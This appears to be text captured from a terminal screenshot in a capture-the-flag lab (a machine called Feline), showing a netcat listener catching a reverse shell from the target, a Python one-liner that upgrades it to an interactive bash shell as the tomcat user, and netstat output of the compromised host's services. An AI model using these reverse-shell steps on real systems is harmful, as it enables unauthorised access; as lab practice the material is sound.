 Applications mar, ott 27 22:26 fr
Feline : nc — Konsole
File Edit View Bookmarks Settings Help
fasto@fasto-WRT-WX9:/tmp/Feline$ nc -lnvp 5555
Listening on [0.0.0.0] (family 0, port 5555)
Connection from 10.10.10.205 46998 received!
python3 -c "import pty ;pty.spawn('/bin/bash')"
tomcat@VirusBucket:/opt/tomcat$ netstat -plant
netstat -plant
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 127.0.0.53:53           0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:4505          0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:4506          0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:46015         0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:8000          0.0.0.0:*               LISTEN      -
tcp        0    173 10.10.10.205:46998      10.10.14.212:5555       ESTABLISHED 53786/bash
tcp        0      0 10.10.10.205:46726      10.10.14.212:5555       CLOSE_WAIT  52409/bash
tcp        0      1 10.10.10.205:57026      1.0.0.1:53              SYN_SENT    -
tcp6       0      0 :::8080                 :::*                    LISTEN      974/java
tcp6       0      0 :::22                   :::*                    LISTEN      -
tcp6       0      0 127.0.0.1:8005          :::*                    LISTEN      974/java
tcp6       0      0 10.10.10.205:8080       10.10.14.212:59668      TIME_WAIT   -
tcp6       0      0 10.10.10.205:8080       10.10.14.212:59656      TIME_WAIT   -
tcp6       0      0 10.10.10.205:8080       10.10.14.212:59660      TIME_WAIT   -
tomcat@VirusBucket:/opt/tomcat$
Feline : nc